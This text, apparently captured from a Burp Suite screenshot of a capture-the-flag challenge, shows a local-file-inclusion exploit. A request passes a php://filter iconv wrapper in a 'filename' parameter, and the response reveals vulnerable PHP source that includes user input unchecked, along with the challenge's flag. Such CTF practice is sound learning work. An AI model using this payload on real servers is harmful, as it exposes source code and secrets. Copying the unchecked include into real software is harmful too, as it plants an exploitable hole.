 Request
Pretty Raw Hex
\n
1 GET /?filename=php%3a%2f%2ffilter%2fconvert.iconv.utf8.utf16%2fresource%3dflag.php HTTP/1.1
2 Host: 61.147.171.105:59555
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
��<�?php $flag='cyberpeace{f74b3008f77313f890f242a0a3cf8d27}';
Inspector
Back
Query parameter
Name
filename
Value
php%3a%2f%2ffilter%2fconvert.ic
onv.utf8.utf16%2fresource%3dfla
g.php
Decoded from: URL encoding
php://filter/convert.iconv.utf8
.utf16/resource=flag.php
Cancel
Apply changes